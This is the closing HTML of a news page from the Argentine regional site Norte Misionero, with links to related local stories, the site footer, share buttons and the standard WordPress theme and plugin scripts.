										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="La empresa ETCE está a la espera de Gas-Oil para no tener que reducir el servicio de transporte público" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="La empresa ETCE está a la espera de Gas-Oil para no tener que reducir el servicio de transporte público" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-96x96.jpg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Eldorado se estaría adhiriendo al paro de colectivos que arranca este martes a las 22 y va hasta las 6 del miércoles</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/provinciales/acordaron-un-aumento-salarial-del-17-para-la-administracion-central-en-misiones/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-96x96.jpeg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Acordaron un aumento salarial del 17% para la administración central en Misiones</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/discordia-entre-familias-habria-dejado-embarazada-a-su-pareja-y-a-una-vecina/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-400x240.webp" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="95786c" style="--dominant-color: #95786c;" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-80x80.webp" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="95786c" style="--dominant-color: #95786c;" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Discordia entre familias: habría dejado embarazada a su pareja y a una vecina</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/jubilado-de-eldorado-se-quedo-con-el-millonario-premio-de-quini-6/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="286" height="176" src="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6.jpg" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" data-has-transparency="false" data-dominant-color="9b8e83" style="--dominant-color: #9b8e83;" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-80x80.webp" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="9b8e83" style="--dominant-color: #9b8e83;" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jubilado de Eldorado se quedó con el millonario premio de Quini 6</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/turismo/realizaran-jornadas-de-avistaje-de-aves-en-corpus/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-400x240.jpeg" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="8f9563" style="--dominant-color: #8f9563;" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-80x80.jpeg" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="8f9563" style="--dominant-color: #8f9563;" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 1 año</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Fin de semana de avistaje de aves en Corpus</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png" alt="Norte Misionero" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/NorteMisionero" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/nortemnero" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/canal9nm/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="menu"><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://nortemisionero.com.ar/nosotros/">Nosotros</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Dirección General: Pedro Aníbal Schmidt
E-Mail: Canal9nm@gmail.com Copyright © 2022</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&amp;linkname=Javier%20Milei%20le%20pidi%C3%B3%20la%20renuncia%20a%20Nicol%C3%A1s%20Posse%20y%20Guillermo%20Francos%20es%20el%20nuevo%20Jefe%20de%20Gabinete%20-%20Norte%20Misionero" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&amp;linkname=Javier%20Milei%20le%20pidi%C3%B3%20la%20renuncia%20a%20Nicol%C3%A1s%20Posse%20y%20Guillermo%20Francos%20es%20el%20nuevo%20Jefe%20de%20Gabinete%20-%20Norte%20Misionero" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&amp;linkname=Javier%20Milei%20le%20pidi%C3%B3%20la%20renuncia%20a%20Nicol%C3%A1s%20Posse%20y%20Guillermo%20Francos%20es%20el%20nuevo%20Jefe%20de%20Gabinete%20-%20Norte%20Misionero" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&amp;linkname=Javier%20Milei%20le%20pidi%C3%B3%20la%20renuncia%20a%20Nicol%C3%A1s%20Posse%20y%20Guillermo%20Francos%20es%20el%20nuevo%20Jefe%20de%20Gabinete%20-%20Norte%20Misionero" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/OneSignalSDKWorker-nginx.js.php?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/nortemisionero.com.ar\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest-nginx.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!-- Dynamic page generated in 2.363 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-15 03:37:39 -->

<!-- Compression = gzip -->